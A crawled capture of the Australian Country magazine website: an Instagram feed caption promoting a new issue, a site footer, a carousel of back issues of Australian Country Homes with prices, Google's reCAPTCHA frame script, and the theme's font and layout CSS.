data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&amp;oe=6756533A&quot;}">
            <span class="sbi-screenreader">The latest issue of Australian Country is on stand</span>
            	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The latest issue of Australian Country is on stands now! 🌊

Inside our lovely issue:
🌳 An Oasis of Calm: Rory and Sally McGregor have created an elegant retreat from their busy professional lives with their home and its extensive garden in the South Australian Town of Strathalbyn.
🏠 Haven for horses and Humans: The memory of music industry legend Chris Murphy Oam lives on at the Sugar Beach ranch in the Northern Rivers of NSW.
Stone the Scarecrows 🌾 :  Jody and Dean Melton kick-started an annual event when they reached out to their new community.
Deep Roots 🌴: Steve and Tracey Evans have spent decades developing and nurturing two parkland gardens on their farm in the NSW Central West.
Yarra Reflection ⛲: Soak up the serenity along with lots of high-end food and wine experiences and activities just over an hour&#039;s drive from Melbourne.
Down to earth 🏡: Matilda Brown and Scott Gooding are Living their best lives by raising their young family on hearty, nourishing food, fresh air and sunshine.

Comment below what story you&#039;re most looking forward to reading! 👇🏼

Subscribe now, link in bio! 🔗">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/australiancountrymag/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18007934318656696&quot;:{&quot;id&quot;:&quot;465240246_27907543045510859_4420046365523748918_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17911439787015088&quot;:{&quot;id&quot;:&quot;465456431_559358466680736_2303316766711549004_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17925133184975814&quot;:{&quot;id&quot;:&quot;465498314_1276522350045856_3532140135329944280_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17875990254193440&quot;:{&quot;id&quot;:&quot;465660592_2186524738409860_4745332028991746726_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18288631954239756&quot;:{&quot;id&quot;:&quot;465703961_2893418940842916_867281508881364749_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18023417246250631&quot;:{&quot;id&quot;:&quot;465738662_8683780811703033_7439865165557939506_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18011947565441799&quot;:{&quot;id&quot;:&quot;465966802_8671823112886567_6281144753659315309_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18025724969610633&quot;:{&quot;id&quot;:&quot;466373444_542660245183208_5284907307721542762_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18030469247602458&quot;:{&quot;id&quot;:&quot;468678737_1600735397193692_9129620894071531295_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18065795947740088&quot;:{&quot;id&quot;:&quot;469344617_459181423508354_5959439141678365949_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

    </div>
</div>
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-dark">
    <!-- Footer Widget -->
    <div class="container-fluid no-left-padding no-right-padding footer-widget">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-sm-6">
                    <aside id="widget_categories2-2" class="widget widget_categories2">
                        <div class="categories-box mt-5">
                            <p class="text-light">Get the best of australian country in your inbox</p>
                            <form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="30FEA77E7D0A9B8D7616376B90063231FA0AFBAF31ECACB2B021B9038F9D787C578C76AFAA0DEFECDB0E96EBB5DCB8AE789740F18B1BD8D2B74B6F8A740D4043">
                                <div class="input-group mb-3">
                                <input id="fieldEmail" class="js-cm-email-input form-control" name="cm-juhtil-juhtil" placeholder="your email" type="email" required />
                                <div class="input-group-append">
                                    <button class="input-group-text js-cm-submit-button" type="submit">Join Now</button>
                                </div>
                                </div>
                            </form>
                            <script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>
                        </div>
                    </aside>						
                </div>
                <div class="col-lg-6 col-sm-6">
                <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5">
                <a href="https://www.australiancountry.com.au/"><img width="240" height="70" class="mt-4" alt="australian-country-log-white" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2022/08/15155423/AC-mag-logo_wht-1.png"></a>
                    </aside>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5">
                    <div class="copyright">
                     <p>Copyrights © 2022 UMCO</p>
                    </div>
                    </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">Explore</h3>
                    <aside id="recent-posts-2" class="widget widget_tranding_post text-center"><ul class="ftr-social"><li><a href="https://www.australiancountry.com.au/country-business/">Country Businesses</a></li>
<li><a href="https://www.australiancountry.com.au/escape/">Travel Stories</a></li>
<li><a href="https://www.australiancountry.com.au/education/">Education Features</a></li>
<li><a href="https://www.australiancountry.com.au/country-living/">Country Living</a></li>
<li><a href="https://www.australiancountry.com.au/homes-gardens/">Homes and Gardens</a></li>
<li><a href="https://www.umco.com.au/peoplewithprojects/">About Home Marketing</a></li>
<li><a href="https://www.australiancountry.com.au/stockists/">Stockists</a></li>
<li><a href="https://www.myhomeware.com.au">Myhomeware</a></li></ul></aside>                </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">Connect With Us</h3>
                    <ul class="ftr-social">
                            <li><a href="https://www.facebook.com/AustralianCountryMag/" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                            </li>
                              <li><a href="https://www.instagram.com/australiancountrymag/" target="_blank"><i class="fa fa-instagram"></i>Instagram</a>
                            </li>
                            <li><a href="https://www.pinterest.com.au/auscountrymag/" target="_blank"><i class="fa fa-pinterest-p"></i>Pinterest</a>
                            </li>
                        </ul> 
                    </aside>
                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="widget_tranding_post-7" class="widget widget_tranding_post text-center mt-5"><h3 class="widget-title">More Links</h3>
                    <ul class="ftr-social" style="display:grid;">
                            <li><a href="https://www.australiancountry.com.au/about-us/">About Us</a></li>
                              <li><a href="https://www.australiancountry.com.au/marketingservices/">Advertise</a>
                            </li>
                            <li><a href="https://www.australiancountry.com.au/terms-conditions/">Terms and Conditions</a>
                            </li>
                            <li><a href="https://www.australiancountry.com.au/privacy-policy/">Privacy Policy</a>
                            </li>

                        </ul>
                    </aside>
                </div>
            </div>
        </div><!-- Container -->
    </div><!-- Footer Widget -->
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.australiancountry.com.au/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1394325434055978&ev=PageView&noscript=1&cd%5Bpage_title%5D=DSC_5419&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=4096&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.australiancountry.com.au%2Fblog%2Fout-and-about%2Fhunter-valley-food-wine-month-weekend-extravaganza%2Fattachment%2Fdsc_5419%2F" alt="facebook_pixel"></noscript>
<script src='https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js?ver=1.4.2' id='popper-js'></script>
<script src='https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js?ver=1.4.2' id='bs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/lib.js?ver=1.4.2' id='libjs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/main.js?ver=1.4.2' id='mainjs-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/au.js?ver=1.4.2' id='wbjs-js'></script>
<script id='sbi_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.australiancountry.com.au\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.australiancountry.com.au\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.australiancountry.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.3.1' id='sbi_scripts-js'></script>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.australiancountry.com.au/wp-admin/admin-ajax.php
body_size: 439
content:
<script>
if( jQuery(".trending-carousel").length ) {
        jQuery(".trending-carousel").owlCarousel({
                loop: true,
                autoplay: true,
                lazyLoad: true,
                dots:false,
                nav: true,
                navText:["<div class='carousel-control-prev-icon'></div>","<div class='carousel-control-next-icon'></div>"],
                margin:10,
                responsive:{
                        0:{
                                items: 1
                        },
                        400:{
                                items: 1
                        },
                        768:{
                                items: 3
                        },
                        992:{
                                items: 4
                        }
                }
        });
};
</script>
<div class="container-fluid no-left-padding no-right-padding">
    <div class="container trending-section">
<div class="block-title">	  
  <h3>Our Latest Editions</h3>
</div>
          <div class="trending-carousel">
    <div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-10" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/products/ACH010_cover_large.jpg?v=1650427889" alt="Australian Country Homes Magazine Issue 10"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 10</p>
                <span class="Price">$9.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-15" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/products/ACH015_cover_news_large.jpg?v=1625795597" alt="Australian Country Homes Magazine Issue 15"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 15</p>
                <span class="Price">$9.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-17" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/products/ACH016_cover_news_large.jpg?v=1634698901" alt="Australian Country Homes Magazine Issue 16"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 16</p>
                <span class="Price">$9.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-17" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/products/ACH017_cover_coles_large.jpg?v=1645160586" alt="Australian Country Homes Magazine Issue 17"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 17</p>
                <span class="Price">$9.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-18" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/products/ACH018_cover_coles_large.jpg?v=1652054303" alt="Australian Country Homes Magazine Issue 18"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 18</p>
                <span class="Price">$9.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-19" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/products/ACH019_cover_news_large.jpg?v=1663719381" alt="Australian Country Homes Magazine Issue 19"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 19</p>
                <span class="Price">$11.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-20" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/products/ACH020_cover_coles_large.jpg?v=1674096693" alt="Australian Country Homes Magazine Issue 20"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 20</p>
                <span class="Price">$11.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-21" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/files/ACH021_cover-news_large.jpg?v=1682557486" alt="Australian Country Homes Magazine Issue 21"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 21</p>
                <span class="Price">$11.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-22" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/files/ACH022_cover-news_large.jpg?v=1689815294" alt="Australian Country Homes Magazine Issue 22"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 22</p>
                <span class="Price">$11.95</span>
            </div>
        </div>
    </div>
</div>
<div class="owl-item cloned boxwidth">
    <div class="type-post">
        <div class="entry-cover"><a href="https://universal-shop-au.myshopify.com//products/australian-country-homes-magazine-issue-23" rel="noreferrer noopener" target="_blank">
                <img width="345" height="453" src="https://cdn.shopify.com/s/files/1/0557/0438/7753/files/ACH023_cover-news_large.jpg?v=1699400500" alt="Australian Country Homes Magazine Issue 23"/></a></div>
        <div class="entry-content">
            <div class="entry-header">
                <p>Australian Country Homes Magazine Issue 23</p>
                <span class="Price">$11.95</span>
            </div>
        </div>
    </div>
</div>
</div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s-1ezhsV03hEJellLPrLEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766519362201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/fonts.css?ver=5.9.3
body_size: 211
content:

/* zilla-slab-700 - latin */
@font-face {
  font-family: 'Zilla Slab';
  font-style: normal;
  font-weight: 700;
  src: url('./fonts/zilla-slab-v11-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/zilla-slab-v11-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/zilla-slab-v11-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/zilla-slab-v11-latin-700.woff') format('woff'), /* Modern Browsers */
       url('./fonts/zilla-slab-v11-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/zilla-slab-v11-latin-700.svg#ZillaSlab') format('svg'); /* Legacy iOS */
       font-display: swap;
}
/* source-serif-pro-regular - latin */
@font-face {
  font-family: 'Source Serif Pro';
  font-style: normal;
  font-weight: 400;
  src: local(''),
       url('./fonts/source-serif-pro-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/source-serif-pro-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/source-serif-pro-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/source-serif-pro-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/source-serif-pro-v15-latin-regular.svg#SourceSerifPro') format('svg'); /* Legacy iOS */
       font-display: swap;
}
/* arsenal-regular - latin */
@font-face {
  font-family: 'Arsenal';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/arsenal-v12-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/arsenal-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/arsenal-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/arsenal-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/arsenal-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/arsenal-v12-latin-regular.svg#Arsenal') format('svg'); /* Legacy iOS */
       font-display: swap;
}
/* arsenal-700 - latin */
@font-face {
  font-family: 'Arsenal';
  font-style: normal;
  font-weight: 700;
  src: url('./fonts/arsenal-v12-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/arsenal-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/arsenal-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/arsenal-v12-latin-700.woff') format('woff'), /* Modern Browsers */
       url('./fonts/arsenal-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/arsenal-v12-latin-700.svg#Arsenal') format('svg'); /* Legacy iOS */
       font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/main.css?ver=5.9.3
body_size: 12363
content:
/*----------
	Theme Name:
*/
body {
    font-family: 'Source Serif Pro', serif;
    font-size: 16px;
    color: #151515;
    overflow-x: hidden;
}
p{font-family:'Source Serif Pro', serif;}
img {
    max-width: 100%;
    height: auto;
}
a {
    outline: 0 !important;
}
h1,h2,h3,h4,h5,h6,p,a,li,span {
    word-wrap: break-word;
}
h3,h4{font-family: 'Arsenal', sans-serif !important;}
/* ========================================================================== */
/* ========================================================================== */
/* [ + Elements ] */
/* ========================================================================== */
/* ========================================================================== */
/* + Header */
.header_s {
    background-color: #fff;
    position: relative;
}
.header_s.fixed-top {
    position: fixed;
}
.header-page {
    background-color: #f5f5f5;
}
.header_s .search-box {
    background-color: #f5f5f5;
    left: 0;
    right: 0;
    max-width: 100%;
    width: 100%;
    padding: 0;
}
.header_s .search-box form {
    padding-top: 24px;
    padding-bottom: 24px;
}
.header_s .search-box form input  {
    color: #717171;
    font-family: 'Source Serif Pro', serif;
    font-size: 18px;
    font-style: normal;
    background-color: white;
}
.header_s .search-box form input:focus {
    color: #717171;
}
.header_s .search-box form input::-webkit-input-placeholder {
    color: #717171;
    opacity: 1;
}
.header_s .search-box form input:-moz-placeholder {
    color: #717171;
    opacity: 1;
}
.header_s .search-box form input::-moz-placeholder {
    color: #717171;
    opacity: 1;
}
.header_s .search-box form input:-ms-input-placeholder {
    color: #717171;
    opacity: 1;
}
.header_s .search-box span i {
    color: #151515;
    font-size: 22px;
}

/* .header_s .menu-block .ownavigation .image-logo > img {
	max-height: 50px;
} */
/* - Header 1 */
.header_s1 {
    background-color: #fff;
    box-shadow: 1px 1.732px 5px 0px rgba(235, 235, 235, 0.75);
}
.header_s .top-header {
    padding-bottom: 10px;
    /*padding-top: 10px;*/
}
.top-header .top-social {
    margin: 16px 0;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}
.top-header .top-social li {
    display: inline-block;
    margin-right: 16px;
}
.top-header .top-social li > a {
    color: #151515;
    font-size: 20px;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.top-header .top-social li > a > i {
    vertical-align: middle;
}
.top-header .top-social li > a:hover {
    opacity: 0.6;
}
.top-header .logo-block {
    text-align: center;
}
.top-header .logo-block > a {
    color: #151515;
    font-family: 'Source Serif Pro', serif;
    font-size: 36px;
    font-weight: bold;
    letter-spacing: 1.8px;
    line-height: 1.7;
    text-decoration: none;
    text-transform: uppercase;
}
.top-header .logo-block > a {
    text-align: center;
}
.top-header .logo-block > a > img {
    /*max-height: 30px;*/
    /*max-width: 200px;*/
}
.top-header .top-right {
    width: 100%;
}
.top-header .top-right,
.user-info {
    margin: 15px 0;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    display: inline-block;
    list-style-type:none;
}
.ownavigation .user-info {
    display: inline-flex;
}
/* - Menu Block */
.header_s.fixed-top {
    border-bottom: 1px solid #eeeeee;
}
.header_s .menu-block {
    background-color: #fff;
    border-top: 1px solid #eeeeee;
}
.header_s .menu-block .ownavigation {
    padding: 0;
}
.header_s .menu-block .ownavigation .navbar-nav > li a {
    color: #151515;
    font-family: 'Arsenal', serif;
    font-size: 13px;
    letter-spacing: 0.325px;
    line-height: 1.53;
}
.header_s .menu-block .ownavigation .navbar-nav > .active > a,
.header_s .menu-block .ownavigation .navbar-nav > .active > a:focus,
.header_s .menu-block .ownavigation .navbar-nav > .active > a:hover,
.header_s .menu-block .ownavigation .navbar-nav li:hover > a,
.header_s .menu-block .ownavigation .navbar-nav li a:hover {
    color: #717171;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu li > a {
    font-family: 'Arsenal', sans-serif;
    font-size: 14px;
    color: #717171;
    text-transform: capitalize;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu li > a:hover {
    color: #151515;
}

/* - Header Sticky */
.header_s.header_sticky .user-info {
    margin: 8px 0;
}

/* + Footer */
.footer-main {
    /* margin-top: 50px; */
    background-color: #fff;
}

.ftr-social {
   /* margin-top: 50px;*/
    margin-bottom: 0;
    padding: 0;
    text-align: center;
}
.ftr-social > li {
    display: inline-block;
    margin: 0 33px;
}
.ftr-social > li > a {
    color: #464646;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.ftr-social > li > a > i {
    font-size: 13px;
    margin-right: 15px;
}
.ftr-social > li > a:hover {
    opacity: 0.5;
}
.copyright {
    padding-top: 29px;
    padding-bottom: 10px;
    text-align: center;
    position: relative;
}
.copyright::before {
    background-color: #e1e1e1;
    content: "";
    height: 2px;
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 0;
    width: 30px;
}
.copyright > p {
    font-size: 14px;
    color: #ffffff;
    letter-spacing: 0.195px;
}

/* - Footer Page */
.footer-section1 {
    border-top: 1px solid #ebebeb;
}
.footer-page {
    background-color: #f5f5f5;
}
.subscribe-block {
    padding-top: 47px;
    padding-bottom: 44px;
}
.subscribe-block .container > h3 {
    display: inline-block;
    font-family: 'Arsenal', sans-serif;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: -0.6px;
    line-height: 1.25;
    text-transform: capitalize;
}
.subscribe-block .container > p {
    color: #a1a1a1;
}
.subscribe-block .container > form {
    display: inline-block;
    max-width: 480px;
    width: 100%;
}
.subscribe-block .container > form .form-control {
    background-color: transparent;
    border: 2px solid #e1e1e1;
    border-radius: 0;
    color: #717171;
    font-size: 14px;
    margin-right: 10px;
    text-align: center;
    padding-bottom: 0.6rem;
